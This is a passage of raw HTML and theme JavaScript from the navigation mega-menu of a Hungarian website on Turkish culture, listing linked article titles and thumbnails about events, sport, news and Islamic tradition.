bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején">Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában">Arda Güler, a török hódító, aki tiniként tört utat a galaktikus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben">8000 éves sziklarajzokat talált egy férfi kirándulás közben</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 